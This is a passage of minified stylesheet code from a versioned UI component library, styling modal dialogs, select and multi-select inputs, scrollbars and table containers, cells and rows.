5-drawer-p);--modal-transition-in-transform:translateY(0);--modal-transition-out-transform:translateY(100%);--modal-transformOrigin:bottom}.gui_v1-11-0_9df02822[data-has-h5-fixed-bottom][data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-h5-drawer-no-f-c-header-pb)}.gui_v1-11-0_9df02822[data-has-h5-fixed-bottom][data-no-footer]{--gui-modal-content-pb:var(--gui-modal-h5-drawer-no-f-content-pb)}.gui_v1-11-0_9df02822[data-has-h5-fixed-bottom][data-no-title]{--gui-modal-content-pt:var(--gui-modal-h5-drawer-no-h-content-pt)}.gui_v1-11-0_9df02822[data-has-h5-fixed-bottom] .gui_v1-11-0_9de8e0e2{flex:1}.gui_v1-11-0_9df02822[data-has-h5-fixed-bottom] .gui_v1-11-0_1f958f16{align-items:flex-end;margin:0;overflow-x:hidden;padding:0!important;width:100%}.gui_v1-11-0_9df02822[data-has-h5-fixed-bottom] .gui_v1-11-0_54c44539{max-height:var(--gui-modal-h5-drawer-mah);max-width:100%;min-height:var(--gui-modal-h5-drawer-mih)}}.gui_v1-11-0_db015510{background-color:var(--gui-modal-overlay);opacity:1}.gui_v1-11-0_1f958f16,.gui_v1-11-0_db015510{bottom:0;left:0;position:fixed;right:0;top:0}.gui_v1-11-0_1f958f16{align-items:center;display:flex;justify-content:center;overflow:hidden;padding:24px;pointer-events:none}.gui_v1-11-0_202e6318{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;font-family:inherit;line-height:inherit;overflow:hidden;text-overflow:ellipsis}.gui_v1-11-0_d0e2b9cd{align-items:center;color:var(--gui-modal-header-c);display:flex;font-family:inherit;font-size:var(--gui-modal-header-fz);font-weight:var(--gui-modal-header-fw);line-height:normal;padding-bottom:var(--gui-modal-header-pb);padding-inline-end:calc(var(--gui-modal-p) + var(--gui-modal-close-icon-size) + var(--gui-modal-close-icon-mx));padding-top:var(--gui-modal-header-pt);padding-inline-start:var(--gui-modal-p);top:0}.gui_v1-11-0_9df02822[data-no-content-text] .gui_v1-11-0_d0e2b9cd{font-size:var(--gui-modal-header-sub-fz);font-weight:var(--gui-modal-header-sub-fw)}.gui_v1-11-0_9df02822[data-no-close-btn] .gui_v1-11-0_d0e2b9cd{padding-inline-end:var(--gui-modal-p)}.gui_v1-11-0_9df02822[data-no-title-text] .gui_v1-11-0_d0e2b9cd{box-sizing:content-box;min-height:8px}.gui_v1-11-0_ce0c8cdb{padding-bottom:var(--gui-modal-p);padding-inline-end:var(--gui-modal-p);padding-top:var(--gui-modal-footer-pt);padding-inline-start:var(--gui-modal-p)}.gui_v1-11-0_54c44539{background:var(--gui-modal-bg);border-radius:var(--gui-modal-r);display:flex;flex:1;flex-direction:column;height:min-content;max-height:min(100%,760px);max-width:var(--gui-modal-size);outline:none;overflow:hidden;padding:0;pointer-events:all;position:relative}.gui_v1-11-0_9de8e0e2{color:var(--gui-modal-content-c);font-size:var(--gui-modal-content-fz);font-weight:var(--gui-modal-content-fw);overflow-y:auto;padding-bottom:var(--gui-modal-content-pb);padding-inline-end:var(--gui-modal-p);padding-top:var(--gui-modal-content-pt);padding-inline-start:var(--gui-modal-p)}.gui_v1-11-0_9df02822[data-no-content-text] .gui_v1-11-0_9de8e0e2{padding-bottom:0;padding-top:0}@supports (scrollbar-width:thin) and (scrollbar-color:auto){.gui_v1-11-0_9de8e0e2{scrollbar-color:var(--color-cmpt-checkbox-dis-active) transparent;scrollbar-width:thin}}.gui_v1-11-0_9de8e0e2::-webkit-scrollbar{width:6px}.gui_v1-11-0_9de8e0e2::-webkit-scrollbar-track{background:transparent!important;border-radius:99px}.gui_v1-11-0_9de8e0e2::-webkit-scrollbar-thumb{border-radius:99px}.gui_v1-11-0_9de8e0e2::-webkit-scrollbar-thumb,.gui_v1-11-0_9de8e0e2::-webkit-scrollbar-thumb:hover{background:var(--color-cmpt-checkbox-dis-active)!important}.gui_v1-11-0_1f401eb8{align-items:center;background:transparent;border:none;color:transparent;cursor:pointer;display:flex;display:inline-flex;font-size:var(--gui-modal-header-fz);justify-content:center;line-height:normal;position:absolute;top:var(--gui-modal-p);z-index:1}.gui_v1-11-0_9df02822[data-no-content-text] .gui_v1-11-0_1f401eb8{font-size:var(--gui-modal-header-sub-fz)}.gui_v1-11-0_9df02822[dir=ltr] .gui_v1-11-0_1f401eb8{right:var(--gui-modal-p)}.gui_v1-11-0_9df02822[dir=rtl] .gui_v1-11-0_1f401eb8{left:var(--gui-modal-p)}.gui_v1-11-0_1f401eb8:hover{background:transparent}.gui_v1-11-0_1f401eb8:focus-visible{outline:none}.gui_v1-11-0_10d59a1a{--gui-select-h5-panel-title-px:var(--gui-select-base-h5-panel-title-px);--gui-select-h5-panel-title-pt:var(--gui-select-base-h5-panel-title-pt);--gui-select-h5-panel-title-pb:var(--gui-select-base-h5-panel-title-pb);--gui-select-h5-panel-search-h:var(--gui-select-base-h5-panel-search-h);--gui-select-h5-panel-search-icon-size:var(--gui-select-base-h5-panel-search-icon-size);--gui-select-h5-panel-search-fz:var(--gui-select-base-h5-panel-search-fz);--gui-select-h5-panel-search-fw:var(--gui-select-base-h5-panel-search-fw);--gui-select-h5-panel-search-px:var(--gui-select-base-h5-panel-search-px);--gui-select-h5-panel-search-input-px:var(--gui-select-base-h5-panel-search-input-px);--gui-select-h5-panel-search-pt:var(--gui-select-base-h5-panel-search-pt);--gui-select-h5-panel-search-pb:var(--gui-select-base-h5-panel-search-pb);--gui-select-h5-panel-close-icon-size:var(--gui-select-base-h5-panel-close-icon-size);--gui-select-h5-panel-close-icon-c:var(--gui-select-base-h5-panel-close-icon-c);--gui-select-h5-panel-title-fw:var(--gui-select-base-h5-panel-title-fw);--gui-select-h5-panel-title-fz:var(--gui-select-base-h5-panel-title-fz);--gui-select-h5-panel-title-c:var(--gui-select-base-h5-panel-title-c)}.gui_v1-11-0_6ed5df04{--gui-select-search-px:var(--gui-select-lg-search-px);--gui-select-search-input-px:var(--gui-select-lg-search-input-px);--gui-select-search-pt:var(--gui-select-lg-search-pt);--gui-select-search-pb:var(--gui-select-lg-search-pb);--gui-select-search-h:var(--gui-select-lg-search-h);--gui-select-search-icon-size:var(--gui-select-lg-search-icon-size);--gui-select-search-icon-safe-gap:var(--gui-select-lg-search-icon-safe-gap);--gui-select-search-fz:var(--gui-select-lg-search-fz);--gui-select-search-fw:var(--gui-select-lg-search-fw)}.gui_v1-11-0_6ed5df20{--gui-select-search-px:var(--gui-select-md-search-px);--gui-select-search-input-px:var(--gui-select-md-search-input-px);--gui-select-search-pt:var(--gui-select-md-search-pt);--gui-select-search-pb:var(--gui-select-md-search-pb);--gui-select-search-h:var(--gui-select-md-search-h);--gui-select-search-icon-size:var(--gui-select-md-search-icon-size);--gui-select-search-icon-safe-gap:var(--gui-select-md-search-icon-safe-gap);--gui-select-search-fz:var(--gui-select-md-search-fz);--gui-select-search-fw:var(--gui-select-md-search-fw)}.gui_v1-11-0_6ed5dfe3{--gui-select-search-px:var(--gui-select-sm-search-px);--gui-select-search-input-px:var(--gui-select-sm-search-input-px);--gui-select-search-pt:var(--gui-select-sm-search-pt);--gui-select-search-pb:var(--gui-select-sm-search-pb);--gui-select-search-h:var(--gui-select-sm-search-h);--gui-select-search-icon-size:var(--gui-select-sm-search-icon-size);--gui-select-search-icon-safe-gap:var(--gui-select-sm-search-icon-safe-gap);--gui-select-search-fz:var(--gui-select-sm-search-fz);--gui-select-search-fw:var(--gui-select-sm-search-fw)}.gui_v1-11-0_6ed5e084{--gui-select-search-px:var(--gui-select-xs-search-px);--gui-select-search-input-px:var(--gui-select-xs-search-input-px);--gui-select-search-pt:var(--gui-select-xs-search-pt);--gui-select-search-pb:var(--gui-select-xs-search-pb);--gui-select-search-h:var(--gui-select-xs-search-h);--gui-select-search-icon-size:var(--gui-select-xs-search-icon-size);--gui-select-search-icon-safe-gap:var(--gui-select-xs-search-icon-safe-gap);--gui-select-search-fz:var(--gui-select-xs-search-fz);--gui-select-search-fw:var(--gui-select-xs-search-fw)}.gui_v1-11-0_1cf84d8{--gui-select-dropdown-mah:calc(var(--gui-select-search-h) + var(--gui-select-search-pt) + var(--gui-select-search-pb) + var(--gui-select-item-mih)*5 + var(--gui-select-dropdown-pt) + var(--gui-select-dropdown-pb))}.gui_v1-11-0_3c44c796{margin:0;padding:0}.gui_v1-11-0_feab2d69{padding-inline-end:var(--gui-select-search-px);padding-bottom:var(--gui-select-search-pb);padding-inline-start:var(--gui-select-search-px);padding-top:var(--gui-select-search-pt)}.gui_v1-11-0_87f74a64{align-items:center;display:none;font-family:inherit;font-size:var(--gui-select-h5-panel-title-fz);font-weight:var(--gui-select-h5-panel-title-fw);justify-content:flex-end;padding-inline-end:var(--gui-select-h5-panel-title-px);padding-bottom:var(--gui-select-h5-panel-title-pb);padding-inline-start:var(--gui-select-h5-panel-title-px);padding-top:var(--gui-select-h5-panel-title-pt)}.gui_v1-11-0_e195d1fe{left:50%;margin:0;position:absolute;top:50%;transform:translate(-50%,-50%)}@media (max-width:768px){.gui_v1-11-0_3c44c796{--gui-select-search-px:var(--gui-select-base-h5-panel-search-px);--gui-select-search-input-px:var(--gui-select-base-h5-panel-search-input-px);--gui-select-search-pt:var(--gui-select-base-h5-panel-search-pt);--gui-select-search-pb:var(--gui-select-base-h5-panel-search-pb);--gui-select-search-h:var(--gui-select-base-h5-panel-search-h);--gui-select-search-icon-size:var(--gui-select-base-h5-panel-search-icon-size);--gui-select-search-fz:var(--gui-select-base-h5-panel-search-fz);--gui-select-search-fw:var(--gui-select-base-h5-panel-search-fw)}.gui_v1-11-0_87f74a64{display:flex}.gui_v1-11-0_e195d1fe{--gui-empty-label-fz:16px;--gui-empty-label-fw:500;--gui-empty-label-c:var(--gui-empty-base-title-c);left:unset;margin-top:80px;position:relative;top:unset;transform:none}}.gui_v1-11-0_6767b862{color:var(--gui-select-h5-panel-title-c);flex:1;line-height:1.5}.gui_v1-11-0_66797402{align-items:center;color:var(--gui-select-h5-panel-close-icon-c);cursor:pointer;display:flex}.gui_v1-11-0_66797402>span{opacity:0}.gui_v1-11-0_5c6c7a29{--gui-multiSelect-placeholder-c:var(--gui-input-base-placeholder-c);--gui-multiSelect-invalid-placeholder-c:var(--gui-input-base-invalid-placeholder-c);--gui-multiSelect-disabled-placeholder-c:var(--gui-input-base-disabled-placeholder-c);--gui-multiSelect-clear-icon-c:var(--gui-input-base-clear-icon-c);--gui-multiSelect-pill-c:var(--gui-multiSelect-base-pill-c);--gui-multiSelect-pill-bg:var(--gui-multiSelect-base-pill-bg);--gui-multiSelect-pill-close-c:var(--gui-multiSelect-base-pill-close-c)}.gui_v1-11-0_74adbbaa{--gui-multiSelect-bg:var(--gui-input-primary-bg);--gui-multiSelect-hover-bg:var(--gui-input-primary-hover-bg);--gui-multiSelect-active-bg:var(--gui-input-primary-active-bg);--gui-multiSelect-invalid-bg:var(--gui-input-primary-invalid-bg);--gui-multiSelect-disabled-bg:var(--gui-input-primary-disabled-bg);--gui-multiSelect-pressed-bg:var(--gui-select-primary-pressed-bg);--gui-multiSelect-c:var(--gui-input-primary-c);--gui-multiSelect-hover-c:var(--gui-input-primary-hover-c);--gui-multiSelect-active-c:var(--gui-input-primary-active-c);--gui-multiSelect-invalid-c:var(--gui-input-primary-invalid-c);--gui-multiSelect-disabled-c:var(--gui-input-primary-disabled-c);--gui-multiSelect-pressed-c:var(--gui-select-primary-pressed-c);--gui-multiSelect-icon-c:var(--gui-input-primary-icon-c);--gui-multiSelect-icon-hover-c:var(--gui-input-primary-icon-hover-c);--gui-multiSelect-icon-active-c:var(--gui-input-primary-icon-active-c);--gui-multiSelect-icon-invalid-c:var(--gui-input-primary-icon-invalid-c);--gui-multiSelect-icon-disabled-c:var(--gui-input-primary-icon-disabled-c);--gui-multiSelect-default-icon-c:var(--gui-select-primary-default-icon-c);--gui-multiSelect-default-icon-hover-c:var(--gui-select-primary-default-icon-hover-c);--gui-multiSelect-default-icon-active-c:var(--gui-select-primary-default-icon-active-c);--gui-multiSelect-default-icon-pressed-c:var(--gui-select-primary-default-icon-pressed-c);--gui-multiSelect-default-icon-invalid-c:var(--gui-select-primary-default-icon-invalid-c);--gui-multiSelect-default-icon-disabled-c:var(--gui-select-primary-default-icon-disabled-c);--gui-multiSelect-border-w:var(--gui-input-primary-border-w);--gui-multiSelect-border-c:var(--gui-input-primary-border-c);--gui-multiSelect-pressed-border-c:var(--gui-select-primary-pressed-border-c);--gui-multiSelect-hover-border-c:var(--gui-input-primary-hover-border-c);--gui-multiSelect-active-border-c:var(--gui-input-primary-active-border-c);--gui-multiSelect-invalid-border-c:var(--gui-input-primary-invalid-border-c);--gui-multiSelect-disabled-border-c:var(--gui-input-primary-disabled-border-c)}.gui_v1-11-0_3d40551c{--gui-multiSelect-bg:var(--gui-input-secondary-bg);--gui-multiSelect-hover-bg:var(--gui-input-secondary-hover-bg);--gui-multiSelect-active-bg:var(--gui-input-secondary-active-bg);--gui-multiSelect-invalid-bg:var(--gui-input-secondary-invalid-bg);--gui-multiSelect-disabled-bg:var(--gui-input-secondary-disabled-bg);--gui-multiSelect-c:var(--gui-input-secondary-c);--gui-multiSelect-hover-c:var(--gui-input-secondary-hover-c);--gui-multiSelect-active-c:var(--gui-input-secondary-active-c);--gui-multiSelect-invalid-c:var(--gui-input-secondary-invalid-c);--gui-multiSelect-disabled-c:var(--gui-input-secondary-disabled-c);--gui-multiSelect-icon-c:var(--gui-input-secondary-icon-c);--gui-multiSelect-icon-hover-c:var(--gui-input-secondary-icon-hover-c);--gui-multiSelect-icon-active-c:var(--gui-input-secondary-icon-active-c);--gui-multiSelect-icon-invalid-c:var(--gui-input-secondary-icon-invalid-c);--gui-multiSelect-icon-disabled-c:var(--gui-input-secondary-icon-disabled-c);--gui-multiSelect-default-icon-c:var(--gui-select-secondary-default-icon-c);--gui-multiSelect-default-icon-hover-c:var(--gui-select-secondary-default-icon-hover-c);--gui-multiSelect-default-icon-active-c:var(--gui-select-secondary-default-icon-active-c);--gui-multiSelect-default-icon-pressed-c:var(--gui-select-secondary-default-icon-pressed-c);--gui-multiSelect-default-icon-invalid-c:var(--gui-select-secondary-default-icon-invalid-c);--gui-multiSelect-default-icon-disabled-c:var(--gui-select-secondary-default-icon-disabled-c);--gui-multiSelect-border-w:var(--gui-input-secondary-border-w);--gui-multiSelect-border-c:var(--gui-input-secondary-border-c);--gui-multiSelect-pressed-border-c:var(--gui-select-secondary-pressed-border-c);--gui-multiSelect-hover-border-c:var(--gui-input-secondary-hover-border-c);--gui-multiSelect-active-border-c:var(--gui-input-secondary-active-border-c);--gui-multiSelect-invalid-border-c:var(--gui-input-secondary-invalid-border-c);--gui-multiSelect-disabled-border-c:var(--gui-input-secondary-disabled-border-c)}.gui_v1-11-0_6b7376d3{--gui-multiSelect-h:var(--gui-input-lg-h);--gui-multiSelect-r:var(--gui-input-lg-r);--gui-multiSelect-fz:var(--gui-input-lg-fz);--gui-multiSelect-fw:var(--gui-input-lg-fw);--gui-multiSelect-placeholder-fw:var(--gui-input-lg-placeholder-fw);--gui-multiSelect-px:var(--gui-input-lg-px);--gui-multiSelect-icon-size:var(--gui-input-lg-icon-size);--gui-multiSelect-default-icon-size:var(--gui-select-lg-default-icon-size);--gui-multiSelect-clear-icon-size:var(--gui-input-lg-clear-icon-size);--gui-multiSelect-icon-safe-gap:var(--gui-input-lg-icon-safe-gap);--gui-multiSelect-input-py:var(--gui-multiSelect-lg-input-py);--gui-multiSelect-pill-clear-size:var(--gui-multiSelect-lg-pill-clear-size);--gui-multiSelect-pill-clear-mx:var(--gui-multiSelect-lg-pill-clear-mx);--gui-multiSelect-pill-fz:var(--gui-multiSelect-lg-pill-fz);--gui-multiSelect-pill-fw:var(--gui-multiSelect-lg-pill-fw);--gui-multiSelect-pill-r:var(--gui-multiSelect-lg-pill-r);--gui-multiSelect-pill-px:var(--gui-multiSelect-lg-pill-px);--gui-multiSelect-pill-h:var(--gui-multiSelect-lg-pill-h);--gui-multiSelect-pill-mx:var(--gui-multiSelect-lg-pill-mx)}.gui_v1-11-0_6b7376ef{--gui-multiSelect-h:var(--gui-input-md-h);--gui-multiSelect-r:var(--gui-input-md-r);--gui-multiSelect-fz:var(--gui-input-md-fz);--gui-multiSelect-fw:var(--gui-input-md-fw);--gui-multiSelect-placeholder-fw:var(--gui-input-md-placeholder-fw);--gui-multiSelect-px:var(--gui-input-md-px);--gui-multiSelect-icon-size:var(--gui-input-md-icon-size);--gui-multiSelect-default-icon-size:var(--gui-select-md-default-icon-size);--gui-multiSelect-clear-icon-size:var(--gui-input-md-clear-icon-size);--gui-multiSelect-icon-safe-gap:var(--gui-input-md-icon-safe-gap);--gui-multiSelect-input-py:var(--gui-multiSelect-md-input-py);--gui-multiSelect-pill-clear-size:var(--gui-multiSelect-md-pill-clear-size);--gui-multiSelect-pill-clear-mx:var(--gui-multiSelect-md-pill-clear-mx);--gui-multiSelect-pill-fz:var(--gui-multiSelect-md-pill-fz);--gui-multiSelect-pill-fw:var(--gui-multiSelect-md-pill-fw);--gui-multiSelect-pill-r:var(--gui-multiSelect-md-pill-r);--gui-multiSelect-pill-px:var(--gui-multiSelect-md-pill-px);--gui-multiSelect-pill-h:var(--gui-multiSelect-md-pill-h);--gui-multiSelect-pill-mx:var(--gui-multiSelect-md-pill-mx)}.gui_v1-11-0_6b7377b2{--gui-multiSelect-h:var(--gui-input-sm-h);--gui-multiSelect-r:var(--gui-input-sm-r);--gui-multiSelect-fz:var(--gui-input-sm-fz);--gui-multiSelect-fw:var(--gui-input-sm-fw);--gui-multiSelect-placeholder-fw:var(--gui-input-sm-placeholder-fw);--gui-multiSelect-px:var(--gui-input-sm-px);--gui-multiSelect-icon-size:var(--gui-input-sm-icon-size);--gui-multiSelect-default-icon-size:var(--gui-select-sm-default-icon-size);--gui-multiSelect-clear-icon-size:var(--gui-input-sm-clear-icon-size);--gui-multiSelect-icon-safe-gap:var(--gui-input-sm-icon-safe-gap);--gui-multiSelect-input-py:var(--gui-multiSelect-sm-input-py);--gui-multiSelect-pill-clear-size:var(--gui-multiSelect-sm-pill-clear-size);--gui-multiSelect-pill-clear-mx:var(--gui-multiSelect-sm-pill-clear-mx);--gui-multiSelect-pill-fz:var(--gui-multiSelect-sm-pill-fz);--gui-multiSelect-pill-fw:var(--gui-multiSelect-sm-pill-fw);--gui-multiSelect-pill-r:var(--gui-multiSelect-sm-pill-r);--gui-multiSelect-pill-px:var(--gui-multiSelect-sm-pill-px);--gui-multiSelect-pill-h:var(--gui-multiSelect-sm-pill-h);--gui-multiSelect-pill-mx:var(--gui-multiSelect-sm-pill-mx)}.gui_v1-11-0_6b737853{--gui-multiSelect-h:var(--gui-input-xs-h);--gui-multiSelect-r:var(--gui-input-xs-r);--gui-multiSelect-fz:var(--gui-input-xs-fz);--gui-multiSelect-fw:var(--gui-input-xs-fw);--gui-multiSelect-placeholder-fw:var(--gui-input-xs-placeholder-fw);--gui-multiSelect-px:var(--gui-input-xs-px);--gui-multiSelect-icon-size:var(--gui-input-xs-icon-size);--gui-multiSelect-default-icon-size:var(--gui-select-xs-default-icon-size);--gui-multiSelect-clear-icon-size:var(--gui-input-xs-clear-icon-size);--gui-multiSelect-icon-safe-gap:var(--gui-input-xs-icon-safe-gap);--gui-multiSelect-input-py:var(--gui-multiSelect-xs-input-py);--gui-multiSelect-pill-clear-size:var(--gui-multiSelect-xs-pill-clear-size);--gui-multiSelect-pill-clear-mx:var(--gui-multiSelect-xs-pill-clear-mx);--gui-multiSelect-pill-fz:var(--gui-multiSelect-xs-pill-fz);--gui-multiSelect-pill-fw:var(--gui-multiSelect-xs-pill-fw);--gui-multiSelect-pill-r:var(--gui-multiSelect-xs-pill-r);--gui-multiSelect-pill-px:var(--gui-multiSelect-xs-pill-px);--gui-multiSelect-pill-h:var(--gui-multiSelect-xs-pill-h);--gui-multiSelect-pill-mx:var(--gui-multiSelect-xs-pill-mx)}.gui_v1-11-0_5c73f43a{height:fit-content;position:relative}.gui_v1-11-0_5c73f43a[data-dropdown-open]{background:var(--gui-select-pressed-bg);box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-select-pressed-border-c);color:var(--gui-select-pressed-c)}.gui_v1-11-0_318b4f72{appearance:none;background:var(--gui-multiSelect-bg);border:var(--gui-multiSelect-border-w) solid var(--gui-multiSelect-border-c);border-radius:var(--gui-multiSelect-r);box-sizing:border-box;color:transparent!important;cursor:pointer;display:block;height:var(--gui-multiSelect-h);line-height:1.5;min-height:var(--gui-multiSelect-h);outline:0;padding:0;padding-inline-start:var(--gui-multiSelect-px);resize:none;width:100%}[data-no-border-bg].gui_v1-11-0_318b4f72{background:transparent!important;border:none!important}.gui_v1-11-0_5c73f43a[data-has-left] .gui_v1-11-0_318b4f72{padding-inline-start:calc(var(--gui-multiSelect-px) + var(--gui-multiSelect-icon-size) + var(--gui-multiSelect-icon-safe-gap))}@media (hover:hover){.gui_v1-11-0_22365c0e:hover+.gui_v1-11-0_318b4f72:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open]),.gui_v1-11-0_318b4f72:hover:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open]){background:var(--gui-multiSelect-hover-bg);border:var(--gui-multiSelect-border-w) solid var(--gui-multiSelect-hover-border-c);color:var(--gui-multiSelect-icon-hover-c)}.gui_v1-11-0_22365c0e:hover+.gui_v1-11-0_318b4f72:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open])~.gui_v1-11-0_dfb4a86,.gui_v1-11-0_318b4f72:hover:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open])~.gui_v1-11-0_dfb4a86{color:var(--gui-multiSelect-icon-hover-c)}.gui_v1-11-0_22365c0e:hover+.gui_v1-11-0_318b4f72:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open])~.gui_v1-11-0_e2949881,.gui_v1-11-0_318b4f72:hover:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open])~.gui_v1-11-0_e2949881{color:var(--gui-multiSelect-default-icon-hover-c)}}.gui_v1-11-0_318b4f72[data-dropdown-open]{background:var(--gui-multiSelect-pressed-bg);border-color:var(--gui-multiSelect-pressed-border-c)}.gui_v1-11-0_318b4f72::placeholder{color:var(--gui-multiSelect-placeholder-c);font-size:var(--gui-multiSelect-fz);font-weight:var(--gui-multiSelect-placeholder-fw)}.gui_v1-11-0_318b4f72[aria-invalid=true]::placeholder{color:var(--gui-multiSelect-invalid-placeholder-c)}.gui_v1-11-0_318b4f72:disabled::placeholder{color:var(--gui-multiSelect-disabled-placeholder-c)}.gui_v1-11-0_318b4f72:not(:disabled)[aria-invalid=true]{background:var(--gui-multiSelect-invalid-bg);border:var(--gui-multiSelect-border-w) solid var(--gui-multiSelect-invalid-border-c);color:var(--gui-multiSelect-icon-invalid-c)}.gui_v1-11-0_318b4f72:not(:disabled)[aria-invalid=true]~.gui_v1-11-0_dfb4a86{color:var(--gui-multiSelect-icon-invalid-c)}.gui_v1-11-0_318b4f72:not(:disabled)[aria-invalid=true]~.gui_v1-11-0_e2949881{color:var(--gui-multiSelect-default-icon-invalid-c)}.gui_v1-11-0_318b4f72:disabled{background:var(--gui-multiSelect-disabled-bg);border:var(--gui-multiSelect-border-w) solid var(--gui-multiSelect-disabled-border-c);cursor:not-allowed}.gui_v1-11-0_318b4f72:disabled,.gui_v1-11-0_318b4f72:disabled~.gui_v1-11-0_dfb4a86{color:var(--gui-multiSelect-icon-disabled-c)}.gui_v1-11-0_318b4f72:disabled~.gui_v1-11-0_e2949881{color:var(--gui-multiSelect-default-icon-disabled-c)}.gui_v1-11-0_dfb4a86{align-items:center;color:var(--gui-multiSelect-icon-c);display:flex;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%)}[dir=ltr] .gui_v1-11-0_dfb4a86{left:var(--gui-multiSelect-px)}[dir=rtl] .gui_v1-11-0_dfb4a86{right:var(--gui-multiSelect-px)}.gui_v1-11-0_e2949881{align-items:center;color:var(--gui-multiSelect-default-icon-c);display:flex;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%)}[dir=ltr] .gui_v1-11-0_e2949881{right:var(--gui-multiSelect-px)}[dir=rtl] .gui_v1-11-0_e2949881{left:var(--gui-multiSelect-px)}.gui_v1-11-0_15549a7a{-webkit-box-orient:vertical;-webkit-line-clamp:1;align-items:center;color:var(--gui-multiSelect-c);font-size:var(--gui-multiSelect-fz);font-weight:var(--gui-multiSelect-fw);pointer-events:none;position:absolute;text-overflow:ellipsis;top:50%;transform:translateY(-50%);white-space:nowrap}.gui_v1-11-0_15549a7a,.gui_v1-11-0_f72cf1c0{left:var(--gui-multiSelect-px);overflow:hidden;right:var(--gui-multiSelect-px)}[dir=ltr] .gui_v1-11-0_5c73f43a[data-has-left] .gui_v1-11-0_15549a7a,[dir=ltr] .gui_v1-11-0_5c73f43a[data-has-left] .gui_v1-11-0_f72cf1c0{left:calc(var(--gui-multiSelect-px) + var(--gui-multiSelect-icon-size) + var(--gui-multiSelect-icon-safe-gap))}[dir=ltr] .gui_v1-11-0_5c73f43a[data-has-right] .gui_v1-11-0_15549a7a,[dir=ltr] .gui_v1-11-0_5c73f43a[data-has-right] .gui_v1-11-0_f72cf1c0,[dir=rtl] .gui_v1-11-0_5c73f43a[data-has-left] .gui_v1-11-0_15549a7a,[dir=rtl] .gui_v1-11-0_5c73f43a[data-has-left] .gui_v1-11-0_f72cf1c0{right:calc(var(--gui-multiSelect-px) + var(--gui-multiSelect-icon-size) + var(--gui-multiSelect-icon-safe-gap))}[dir=rtl] .gui_v1-11-0_5c73f43a[data-has-right] .gui_v1-11-0_15549a7a,[dir=rtl] .gui_v1-11-0_5c73f43a[data-has-right] .gui_v1-11-0_f72cf1c0{left:calc(var(--gui-multiSelect-px) + var(--gui-multiSelect-icon-size) + var(--gui-multiSelect-icon-safe-gap))}.gui_v1-11-0_5c72f491{align-items:center;background:var(--gui-multiSelect-pill-bg);border-radius:var(--gui-multiSelect-pill-r);color:var(--gui-multiSelect-pill-c);display:flex;font-size:var(--gui-multiSelect-pill-fz);font-weight:var(--gui-multiSelect-pill-fw);height:var(--gui-multiSelect-pill-h);margin:0;margin-inline-end:var(--gui-multiSelect-pill-mx);padding:0 var(--gui-multiSelect-pill-px);white-space:nowrap}.gui_v1-11-0_ce536d5{color:var(--gui-multiSelect-pill-close-c);cursor:pointer;margin-inline-start:var(--gui-multiSelect-pill-clear-mx);pointer-events:auto}.gui_v1-11-0_f72cf1c0{align-items:center;box-sizing:border-box;display:flex;flex:1;flex-wrap:nowrap;min-height:auto;padding-bottom:var(--gui-multiSelect-input-py);padding-top:var(--gui-multiSelect-input-py);pointer-events:none;position:absolute;row-gap:var(--gui-multiSelect-pill-mx);top:50%;transform:translateY(-50%)}.gui_v1-11-0_22365c0e{color:var(--gui-multiSelect-clear-icon-c);cursor:pointer;display:none;pointer-events:auto}.gui_v1-11-0_5c73f43a[data-is-show-clear-button] .gui_v1-11-0_e2949881{display:none}.gui_v1-11-0_5c73f43a[data-is-show-clear-button] .gui_v1-11-0_22365c0e{display:block}@media (max-width:768px){[data-dropdown-panel] .gui_v1-11-0_76100acc{--gui-checkbox-r:50%;margin-inline-start:auto;order:2}}.gui_v1-11-0_e9ce93eb{--gui-tableContainer-bg:transparent;--gui-tableContainer-bg-pos-inline-start:0px;--gui-tableContainer-bg-pos-inline-end:0px}.gui_v1-11-0_d19da939{background-attachment:local,local,scroll,scroll;background-color:var(--gui-tableContainer-bg);background-image:linear-gradient(to right,var(--gui-tableContainer-bg),var(--gui-tableContainer-bg)),linear-gradient(to left,var(--gui-tableContainer-bg),var(--gui-tableContainer-bg)),linear-gradient(to right,rgba(23,56,153,.06),hsla(0,0%,100%,0)),linear-gradient(to left,rgba(23,56,153,.06),hsla(0,0%,100%,0));background-position:left var(--gui-tableContainer-bg-pos-inline-start) center,right var(--gui-tableContainer-bg-pos-inline-end) center,left var(--gui-tableContainer-bg-pos-inline-start) center,right var(--gui-tableContainer-bg-pos-inline-end) center;background-repeat:no-repeat;background-size:20px 100%,20px 100%,10px 100%,10px 100%;overflow-x:scroll;position:relative;width:100%}.gui_v1-11-0_d19da939::-webkit-scrollbar{height:10px;width:5px}.gui_v1-11-0_d19da939::-webkit-scrollbar-thumb{background:var(--color-divider-5);border-radius:10px}.gui_v1-11-0_317868f6{align-items:center;display:flex;justify-content:center}.gui_v1-11-0_f5b6444e{--gui-tableCell-pos-type:block;--gui-tableCell-h:0px;--gui-tableCell-w:auto;--gui-tableCell-color:var(--color-text-1)}.gui_v1-11-0_f5b6c6df{box-sizing:border-box;color:var(--gui-tableCell-color);height:var(--gui-tableCell-h);padding-inline-start:24px;position:var(--gui-tableCell-pos-type);text-align:start;white-space:pre;width:var(--gui-tableCell-w)}.gui_v1-11-0_3e82a8b2{--gui-tableRow-h:0px;--gui-tableRow-bg:transparent}.gui_v1-11-0_3390d7d9{background:var(--gui-tableRow-bg);box-sizing:border-box;height:var(--gui-tableRow-h);position:relative;text-align:start;white-space:pre}.gui_v1-11-0_3390d7d9:not([data-no-hover]):hover:after{border-radius:8px;box-shadow:0 0 26px 0 